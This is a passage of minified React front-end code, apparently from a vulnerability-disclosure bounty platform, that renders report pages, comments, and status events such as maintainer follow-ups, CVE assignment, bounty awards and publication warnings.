disabled:opacity-50",onClick:()=>D(),children:g?(0,l.jsx)(v.G,{icon:p.IJ7,className:"animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Save"})}),(0,l.jsx)("button",{className:"ml-2 mt-1 self-center py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>C(!1),children:"Cancel"})]})]}):(0,l.jsx)("div",{className:"relative flex flex-row",children:(0,l.jsxs)("h1",{id:"title",className:"relative max-w-full flex-grow text-2xl font-medium",children:["".concat((null==w?void 0:w.title)||(null==w?void 0:null===(r=w.cwe)||void 0===r?void 0:r.description)||(null==w?void 0:null===(o=w.cwe)||void 0===o?void 0:o.title)," in "),T?(0,l.jsx)("span",{children:T}):(0,l.jsx)(N.default,{className:"underline hover:text-blue-400",target:"_blank",href:"https://github.com/".concat(null==w?void 0:null===(c=w.repository)||void 0===c?void 0:c.owner,"/").concat(null==w?void 0:null===(d=w.repository)||void 0===d?void 0:d.name),children:"".concat(null==w?void 0:null===(m=w.repository)||void 0===m?void 0:m.owner,"/").concat(null==w?void 0:null===(u=w.repository)||void 0===u?void 0:u.name)}),Y&&(0,l.jsx)("button",{id:"maintainer-edit-title-button",className:"ml-2 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{var e,t;M((null==w?void 0:w.title)||(null==w?void 0:null===(e=w.cwe)||void 0===e?void 0:e.description)||(null==w?void 0:null===(t=w.cwe)||void 0===t?void 0:t.title)||""),C(!_)},children:"Edit"})]})})}),(0,l.jsxs)("div",{className:"mt-3 flex flex-row",children:[(0,l.jsx)(H,{status:null==w?void 0:w.status,resolvedAt:null!==(f=null==w?void 0:w.resolved_at)&&void 0!==f?f:"",validationAt:null!==(b=null==w?void 0:w.validation_at)&&void 0!==b?b:""}),(0,l.jsxs)("p",{className:"ml-3 mt-1 self-center text-xs font-medium text-white  text-opacity-60",children:["Reported on"," ",y()(null==w?void 0:w.createdAt).format("MMM Do YYYY")]})]}),(0,l.jsx)("hr",{className:"mb-3 mt-4 w-full border-b border-dotted border-white border-opacity-40"}),(0,l.jsx)("div",{className:"markdown-body",dangerouslySetInnerHTML:{__html:R.render(O)}}),(0,l.jsx)(P,{items:B,md:R}),(0,l.jsx)(W,{items:null==w?void 0:null===(h=w.references)||void 0===h?void 0:h.items})]})})})},B=i(22960),R=i.n(B),D=i(33145),F=e=>{let{message:t,vulnerability:i}=e;return["#permalinkValidated","#notifymaintainer","#github-issue","#followUp","#fixFollowUp","#securityPolicyPR","#24hour","#score","#manualFacilitation","#finalWarning","#notifymagicmaintainer","#manualOutreach","#triaged","#triageStarted","#cveAssigned","#cvePublished","#adminPublicationScheduleUpdated","#acknowledgementExtension","#publish","#reset","#digestSent"].some(e=>t.body.startsWith(e))?(0,l.jsx)("div",{className:"mr-4 hidden w-9 flex-shrink-0 sm:block"}):t.user&&t.user.preferred_username?(0,l.jsx)("div",{className:"hidden flex-shrink-0 sm:block",children:(0,l.jsx)(N.default,{href:"/users/".concat(t.user.preferred_username,"/"),children:(0,l.jsx)(D.default,{className:"mr-4 w-9 rounded-full",src:t.user.picture?t.user.picture:"https://github.com/".concat(t.user.preferred_username,".png"),alt:t.user.preferred_username,width:40,height:40})})}):(0,l.jsx)("div",{className:"hidden flex-shrink-0 sm:block",children:(0,l.jsx)(D.default,{className:"mr-5 hidden w-9 flex-shrink-0 rounded-full sm:block",src:"https://github.com/".concat(i.repository.owner,".png"),alt:i.repository.owner,width:40,height:40})})};let Z=new I._({highlight:function(e,t){if(t&&V.Z.getLanguage(t))try{return V.Z.highlight(t,e).value}catch(e){}try{return V.Z.highlightAuto(e).value}catch(e){}return""}}),U=e=>{var t,i,s,a;let{message:n,vulnerability:r}=e,o=null==r?void 0:null===(t=r.repository)||void 0===t?void 0:t.maintainers,c=null==r?void 0:r._author,d=null==r?void 0:null===(i=r.repository)||void 0===i?void 0:i.owner,m=(null==(s=n.user)?void 0:null===(a=s.groups)||void 0===a?void 0:a.includes("admin"))?{name:"Admin",color:"bg-blue-500 text-blue-500"}:o&&(null==o?void 0:o.includes(null==s?void 0:s.id))||(null==s?void 0:s.preferred_username)===d?{name:"Maintainer",color:"bg-yellow-400 text-yellow-400"}:c&&(null==s?void 0:s.id)===(null==c?void 0:c.id)?{name:"Researcher",color:"bg-red-600 text-red-600"}:null;return m?(0,l.jsx)(l.Fragment,{children:m&&(0,l.jsx)("p",{className:"ml-auto text-xs font-medium",style:{marginTop:"3px"},children:(0,l.jsx)("span",{className:"".concat(m.color," rounded-full bg-opacity-20 px-2 py-0.5"),children:m.name})})}):null};var z=e=>{var t,i;let{message:s,vulnerability:a}=e;return(0,l.jsxs)("div",{className:"relative w-full rounded-xl border border-white border-opacity-10 bg-10-percent px-4 py-2.5 ".concat(R()["limit-width"]," ").concat(R()["message-body"]),children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[s.user&&s.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(s.user.preferred_username,"/"),className:"".concat(R().username,"  mr-2 whitespace-nowrap"),children:s.user.name&&s.user.name.length>15?(0,l.jsxs)("span",{children:[(0,l.jsx)("span",{className:"hidden sm:inline",children:null!==(t=s.user.name)&&void 0!==t?t:s.user.preferred_username}),(0,l.jsx)("span",{className:"inline sm:hidden",children:s.user.name.split(" ")[0]})]}):(0,l.jsx)("span",{children:null!==(i=s.user.name)&&void 0!==i?i:s.user.preferred_username})}):(0,l.jsxs)("div",{className:"mr-2 text-sm font-normal text-white text-opacity-60",children:["A\xa0"," ",(0,l.jsx)("a",{href:"https://github.com/".concat(a.repository.owner,"/").concat(a.repository.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:a.repository.owner+"/"+a.repository.name}),"\xa0maintainer"]}),(0,l.jsxs)("div",{className:"self-end text-xs opacity-50",style:{marginBottom:"1px"},children:[(0,l.jsx)("span",{className:"mr-1 hidden sm:inline",children:"commented"}),y()(s.createdAt).fromNow()]}),(0,l.jsx)(U,{message:s,vulnerability:a})]}),(0,l.jsx)("hr",{className:"my-3 w-full border-b border-white border-opacity-10"}),(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:Z.render(s.body)},className:"markdown-body -mb-4 !font-montserrat !text-sm"})]})},$=i(17411);let q=new I._({highlight:function(e,t){if(t&&V.Z.getLanguage(t))try{return V.Z.highlight(t,e).value}catch(e){}try{return V.Z.highlightAuto(e).value}catch(e){}return""}}),J=e=>{let[,t,i]=e.split("|");switch(i){case"awarded":if(0==+t)return"The researcher's credibility has not been affected";if(0>+t)return"The researcher's credibility has decreased: ".concat(t);if(+t>0)return"The researcher's credibility has increased: +".concat(t);break;case"testimony":return"The researcher's credibility has slightly increased as a result of the maintainer's thanks: +".concat(t);case"cvss":return"The researcher has received a minor penalty to their credibility for miscalculating the severity: ".concat(t);case"cwe":return"The researcher has received a minor penalty to their credibility for misclassifying the vulnerability type: ".concat(t)}return""},X=(e,t)=>{var i,l;return null===(l=t.find(t=>{var i,l;return(null===(l=t.activity)||void 0===l?void 0:null===(i=l.user)||void 0===i?void 0:i.id)===e}))||void 0===l?void 0:null===(i=l.activity)||void 0===i?void 0:i.user},Q=e=>{var t,i,s,a,n,r,o;let{message:c,vulnerability:d}=e,m=d.fixed_version,u=d.patch_commit_sha,x=null==d?void 0:null===(t=d.fix)||void 0===t?void 0:t.items,h=x?X(c.body.replace("#fixSelected",""),x):null;return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"6px 7px"},children:(0,l.jsx)(v.G,{icon:p.LEp,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[c.user&&c.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(c.user.preferred_username),className:"".concat(R().username," mr-1"),children:c.user.name||c.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==d?void 0:null===(i=d.repository)||void 0===i?void 0:i.owner,"/").concat(null==d?void 0:null===(s=d.repository)||void 0===s?void 0:s.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==d?void 0:null===(a=d.repository)||void 0===a?void 0:a.owner,"/",null==d?void 0:null===(n=d.repository)||void 0===n?void 0:n.name]})," ","maintainer"]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"marked this as fixed"}),m&&(0,l.jsxs)("span",{className:"mx-1 text-white text-opacity-50",children:["in"," ",(0,l.jsx)("span",{className:"text-white text-opacity-100",children:m})]}),u&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"font-normal opacity-60",children:"with commit"}),(0,l.jsx)("a",{href:"https://www.github.com/".concat(null==d?void 0:null===(r=d.repository)||void 0===r?void 0:r.owner,"/").concat(null==d?void 0:null===(o=d.repository)||void 0===o?void 0:o.name,"/commit/").concat(u),className:"ml-1 break-words hover:text-blue-400 hover:underline",target:"_blank",rel:"noopener noreferrer",children:u.slice(0,6)})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(c.createdAt).fromNow()})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),h?(0,l.jsxs)("div",{className:"mr-1 inline-block self-center",children:[(0,l.jsx)(N.default,{href:"/users/".concat(h.preferred_username,"/"),className:"".concat(R().username," mr-1"),children:h.name||h.preferred_username}),(0,l.jsx)("span",{className:"mr-3 font-normal opacity-60",children:"has been awarded the fix bounty"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]}):(0,l.jsxs)("div",{className:"inline-block self-center font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})},K=e=>(0,l.jsx)("div",{style:{border:"1.5px solid rgba(255, 255, 255, 0.1)"},className:"relative z-10 mt-3 rounded-lg bg-10-percent px-4 py-2.5 font-normal ".concat(R().explanation),children:(0,l.jsx)("div",{className:"markdown-body !font-montserrat !text-sm",dangerouslySetInnerHTML:{__html:q.render(e)}})});var ee=e=>{var t,i,s,a,n,r,o,c,d,m,u,x,h,f,b,w,j,g,k,_,C,S,A,M,G,L,T,E,H,I,V,Y,P,W,O,B,D,F,Z,U,q,X,ee,et,ei,el,es,ea,en,er,eo,ec,ed,em,eu,ex,eh,ep,ev,ef,eb,ey,ew,ej,eN,eg,ek,e_,eC,eS,eA,eM,eG,eL,eT,eE,eH,eI,eV,eY,eP,eW,eO,eB,eR,eD,eF,eZ,eU,ez,e$,eq,eJ,eX,eQ,eK,e0,e1,e5,e3,e4,e2,e6,e8,e7,e9,te,tt,ti,tl,ts,ta,tn,tr,to,tc,td,tm,tu,tx,th,tp,tv,tf,tb,ty,tw,tj,tN,tg,tk,t_,tC,tS;let{message:tA,vulnerability:tM}=e,tG=(e,t)=>e.startsWith(t),tL=(e,t)=>e.replace(t,""),tT=null==tM?void 0:tM._author,tE=tL(tA.body,"#valid");if(!tA.is_status)return(0,l.jsx)(z,{message:tA,vulnerability:tM});if(tG(tA.body,"#valid"))return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.LEp,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(t=tM.repository)||void 0===t?void 0:t.owner,"/").concat(null==tM?void 0:null===(i=tM.repository)||void 0===i?void 0:i.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(s=tM.repository)||void 0===s?void 0:s.owner,"/",null==tM?void 0:null===(a=tM.repository)||void 0===a?void 0:a.name]})," ","maintainer"]}),(0,l.jsx)("span",{className:"ml-0.5 font-normal opacity-60",children:"\xa0validated this vulnerability"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),tE&&K(tE),tT&&(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:[(0,l.jsx)(N.default,{href:"/users/".concat(tT.preferred_username,"/"),className:"".concat(R().username," mr-1"),children:tT.name||tT.preferred_username}),(0,l.jsx)("span",{className:"mr-3 opacity-60",children:"has been awarded the disclosure bounty"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsx)("div",{className:"mr-2 inline-block self-center font-normal opacity-60",children:"The fix bounty is now up for grabs"})]})]})});if(tG(tA.body,"#24hour")){let e=(null==tM?void 0:null===(n=tM.repository)||void 0===n?void 0:n.securityIssueNumber)&&!(null==tM?void 0:tM.github_issue_number);return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.b7W,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We are processing your report and will contact the",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(r=tM.repository)||void 0===r?void 0:r.owner,"/").concat(null==tM?void 0:null===(o=tM.repository)||void 0===o?void 0:o.name),className:"mx-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:(null==tM?void 0:null===(c=tM.repository)||void 0===c?void 0:c.owner.toLowerCase())===(null==tM?void 0:null===(d=tM.repository)||void 0===d?void 0:d.name.toLowerCase())?null==tM?void 0:null===(m=tM.repository)||void 0===m?void 0:m.owner:"".concat(null==tM?void 0:null===(u=tM.repository)||void 0===u?void 0:u.owner,"/").concat(null==tM?void 0:null===(x=tM.repository)||void 0===x?void 0:x.name)})," ","team within 24 hours."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e?(0,l.jsxs)("div",{className:"mt-5 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{paddingTop:"6px",paddingLeft:"0.5px",height:"30px"},children:(0,l.jsxs)("svg",{className:"",style:{fill:"rgb(255 255 255 / 50%)"},"aria-label":"Open Issue",viewBox:"0 0 16 16",version:"1.1",width:"16",height:"16",role:"img",children:[(0,l.jsx)("path",{d:"M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"}),(0,l.jsx)("path",{fillRule:"evenodd",d:"M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"})]})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(h=tM.repository)||void 0===h?void 0:h.owner,"/").concat(null==tM?void 0:null===(f=tM.repository)||void 0===f?void 0:f.name,"/issues/").concat(null==tM?void 0:null===(b=tM.repository)||void 0===b?void 0:b.securityIssueNumber),className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"GitHub Issue"})," ","asking the maintainers to create a ",(0,l.jsx)("code",{children:"SECURITY.md"})," ","exists"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}):null]})}if(tG(tA.body,"#triageStarted"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.b7W,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsx)("span",{className:"font-normal text-white text-opacity-60",children:"This report has now been passed to internal triage and should be resolved within 14 days."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#notifymaintainer"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have contacted a member of the",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(w=tM.repository)||void 0===w?void 0:w.owner,"/").concat(null==tM?void 0:null===(j=tM.repository)||void 0===j?void 0:j.name),className:"mx-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:(null==tM?void 0:null===(k=tM.repository)||void 0===k?void 0:null===(g=k.owner)||void 0===g?void 0:g.toLowerCase())===(null==tM?void 0:null===(C=tM.repository)||void 0===C?void 0:null===(_=C.name)||void 0===_?void 0:_.toLowerCase())?null==tM?void 0:null===(S=tM.repository)||void 0===S?void 0:S.owner:"".concat(null==tM?void 0:null===(A=tM.repository)||void 0===A?void 0:A.owner,"/").concat(null==tM?void 0:null===(M=tM.repository)||void 0===M?void 0:M.name)})," ","team and are waiting to hear back"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#seen"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green sm:-ml-1",style:{padding:"4px 6px"},children:(0,l.jsx)(v.G,{icon:p.Mdf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"username",children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(G=tM.repository)||void 0===G?void 0:G.owner,"/").concat(null==tM?void 0:null===(L=tM.repository)||void 0===L?void 0:L.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(T=tM.repository)||void 0===T?void 0:T.owner,"/",null==tM?void 0:null===(E=tM.repository)||void 0===E?void 0:E.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has acknowledged this report"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#score")){let e=parseInt(tA.body.split("|")[1],10);return(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]," !ml-0.5 flex"),children:e>=0?(0,l.jsx)(v.G,{icon:p.Tab,size:"sm",className:"my-auto text-white text-opacity-50"}):(0,l.jsx)(v.G,{icon:p.a1Y,size:"sm",className:"my-auto text-white text-opacity-50"})}),(0,l.jsx)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:(0,l.jsx)("span",{className:"mr-3 opacity-60",children:J(tA.body)})})]})}else if(tG(tA.body,"#fixSelected"))return(0,l.jsx)(Q,{message:tA,vulnerability:tM});else if(tG(tA.body,"#publicationScheduleUpdated")){let e=y().utc(tA.body.split("|")[2]).format("MMM Do YYYY");return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)("a",{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username," mx-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(H=tM.repository)||void 0===H?void 0:H.owner,"/").concat(null==tM?void 0:null===(I=tM.repository)||void 0===I?void 0:I.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(V=tM.repository)||void 0===V?void 0:V.owner,"/",null==tM?void 0:null===(Y=tM.repository)||void 0===Y?void 0:Y.name]})," ","maintainer"]}),(0,l.jsxs)("span",{className:"opacity-60",children:["set the scheduled publication date to ",e," UTC"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#publish")){let e=tL(tA.body,"#publish");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.QNf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("span",{className:"ml-0.5 font-normal opacity-60",children:"This vulnerability has now been published"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&K(e)]})}else if(tG(tA.body,"#finalWarning")){let e="https://github.com/".concat(null==tM?void 0:null===(P=tM.repository)||void 0===P?void 0:P.owner,"/").concat(null==tM?void 0:null===(W=tM.repository)||void 0===W?void 0:W.name),t=(null==tM?void 0:null===(O=tM.repository)||void 0===O?void 0:O.owner.toLowerCase())===(null==tM?void 0:null===(B=tM.repository)||void 0===B?void 0:B.name.toLowerCase())?null==tM?void 0:null===(D=tM.repository)||void 0===D?void 0:D.owner:"".concat(null==tM?void 0:null===(F=tM.repository)||void 0===F?void 0:F.owner,"/").concat(null==tM?void 0:null===(Z=tM.repository)||void 0===Z?void 0:Z.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a warning to the"," ",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t})," ","team to inform them that this report will be published in 48 hours"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#github-issue")){let e=tA.body.split("#github-issue{{SPLIT}}")[1],t="https://github.com/".concat(null==tM?void 0:null===(U=tM.repository)||void 0===U?void 0:U.owner,"/").concat(null==tM?void 0:null===(q=tM.repository)||void 0===q?void 0:q.name,"/issues/").concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{paddingTop:"6px",paddingLeft:"0.5px",height:"30px"},children:(0,l.jsxs)("svg",{style:{fill:"rgb(255 255 255 / 50%)"},"aria-label":"Open Issue",viewBox:"0 0 16 16",version:"1.1",width:"16",height:"16",role:"img",children:[(0,l.jsx)("path",{d:"M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"}),(0,l.jsx)("path",{fillRule:"evenodd",d:"M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"})]})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We created a"," ",(0,l.jsx)("a",{href:t,className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"GitHub Issue"})," ","asking the maintainers to create a ",(0,l.jsx)("code",{children:"SECURITY.md"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#followUp")){let e=tA.body.slice(-1),t="https://github.com/".concat(null==tM?void 0:null===(X=tM.repository)||void 0===X?void 0:X.owner,"/").concat(null==tM?void 0:null===(ee=tM.repository)||void 0===ee?void 0:ee.name),i=(null==tM?void 0:null===(et=tM.repository)||void 0===et?void 0:et.owner.toLowerCase())===(null==tM?void 0:null===(ei=tM.repository)||void 0===ei?void 0:ei.name.toLowerCase()),s="",a="";switch(e){case"2":s="second",a="We will try again in 7 days.";break;case"3":s="third",a="We will try again in 14 days.";break;case"4":s="fourth",a="We will send a final notification 48 hours before report publication.";break;default:s="",a="We will try again in 4 days."}return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a ",s," follow up to the"," ",(0,l.jsx)("a",{href:t,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:i?null==tM?void 0:null===(el=tM.repository)||void 0===el?void 0:el.owner:"".concat(null==tM?void 0:null===(es=tM.repository)||void 0===es?void 0:es.owner,"/").concat(null==tM?void 0:null===(ea=tM.repository)||void 0===ea?void 0:ea.name)})," ","team. ",a]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#cveAssigned")){let e=tA.body.split("|")[1],t="https://www.cve.org/CVERecord?id=".concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full",style:{padding:"4px 9px",background:"rgb(125, 80, 208)"},children:(0,l.jsx)(v.G,{icon:p.O7Q,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("a",{href:t,className:"ml-0.5 mr-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:e}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"assigned to this report."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#patchSubmitted")){let e=(e=>{try{var t,i;let l=null==tM?void 0:null===(i=tM.activities)||void 0===i?void 0:null===(t=i.items.filter(t=>(null==t?void 0:t.type)==="fix_submission"&&(null==t?void 0:t.user_id)===e)[0])||void 0===t?void 0:t.patch;if(!l)return!1;return new URL(l),l}catch(e){return!1}})(tA.user.id);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 bg-black p-1 ",children:[(0,l.jsx)(v.G,{icon:p.FPD,className:"mr-2 text-white text-opacity-50"}),(0,l.jsxs)("div",{className:" inline-block self-end font-normal",children:[(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(R().username," ml-1"),children:tA.user.name||tA.user.preferred_username}),(0,l.jsx)("span",{className:"opacity-60",children:" submitted a"}),e?(0,l.jsx)("div",{className:"inline-block",children:(0,l.jsx)("a",{target:"_blank",className:"mx-1 inline-block hover:text-blue-400 